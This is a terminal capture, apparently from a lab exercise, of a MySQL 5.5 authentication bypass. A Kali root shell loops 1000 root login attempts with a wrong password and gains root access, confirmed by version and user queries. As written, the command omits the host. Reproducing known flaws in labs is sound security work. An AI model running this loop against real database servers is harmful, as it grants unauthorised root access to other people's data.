 (root㉿kali)-[~/桌面]
# for i in `seq 1 1000`; do mysql -u root -P3307 -password=bad -h 2>/dev/null;done
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 687
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.5.23    |
+-----------+
1 row in set (0.00 sec)
mysql> select user();
+-----------------+
| user()          |
+-----------------+
| root@172.22.0.1 |
+-----------------+
1 row in set (0.01 sec)
mysql>